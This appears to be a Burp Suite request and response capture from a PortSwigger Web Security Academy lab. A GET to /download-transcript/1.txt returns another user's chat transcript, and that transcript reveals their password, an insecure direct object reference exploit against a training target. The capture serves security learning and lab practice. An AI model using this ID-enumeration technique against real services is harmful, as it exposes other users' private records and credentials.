 Send Cancel < ▼ > ▼ Target: https://0a7c000203e62dd480356c32003800f0.web
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/2
2 Host: 0a7c000203e62dd480356c32003800f0.web-security-academy.net
3 Cookie: session=qnkCOm4oKQkGShXXDd7WZdAdEUXOGPmX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7c000203e62dd480356c32003800f0.web-security-academy.net/chat
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need confirmation
that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell me your
password and I'll confirm whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people that you
can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is snmjyx11wyl7hsa6yozj. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16